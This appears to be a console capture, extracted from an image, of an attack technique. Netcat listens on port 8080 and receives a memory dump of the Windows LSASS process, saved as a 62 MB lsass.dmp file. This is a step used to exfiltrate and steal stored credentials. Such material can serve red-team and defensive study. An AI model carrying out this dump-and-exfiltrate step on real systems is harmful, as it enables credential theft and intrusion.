 c:\temp>nc64.exe -nlvp 8080 > lsass.dmp
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60734
c:\temp>dir lsass.dmp
Volume in drive C has no label.
Volume Serial Number is C49D-B315
Directory of c:\temp
27/03/2024  11:35        62.200.970 lsass.dmp
1 File(s)     62.200.970 bytes
0 Dir(s)  256.495.132.672 bytes free